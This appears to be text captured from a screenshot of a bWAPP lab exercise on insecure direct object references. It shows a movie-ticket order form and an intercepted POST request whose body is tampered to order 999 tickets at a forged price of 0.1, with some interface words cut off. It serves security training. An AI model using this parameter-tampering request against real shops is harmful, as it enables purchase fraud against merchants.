 Change Password Create User Set Secur
/ Insecure DOR (Order T
How many movie tickets would you like to order? (15 EUR per ticke
I would like to order 1 tickets.
Confirm
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.134/bWAPP/insecure_direct_object_ref_2.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Cookie: security_level=0; PHPSESSID=c6594cf94d4e6a932914b8bd59648ce0; movie_genre=action
Connection: close
Upgrade-Insecure-Requests: 1
ticket_quantity=999&ticket_price=0.1&action=order